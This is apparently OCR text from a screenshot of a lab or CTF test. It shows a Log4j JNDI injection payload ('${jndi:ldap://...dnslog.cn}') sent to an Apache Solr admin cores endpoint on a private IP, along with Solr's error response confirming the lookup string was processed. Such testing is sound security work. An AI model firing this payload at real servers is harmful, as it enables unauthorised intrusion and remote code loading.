 192.168.61.138:8983/solr/admin/
DNSLog Platform
192.168.61.138:8983/solr/admin/cores?action=1${jndi:ldap://ejehyk.dnslog.cn}
130%
火狐官方站点 百度 资料 教程 公众号 工具 学习 CTF SRC 娱乐 blog 报错处理 竞赛 靶场 资料 教程 公众号 工具 学习 CTF SRC
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 2
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: 1ldap://ejehyk.dnslog.cn"
code: 400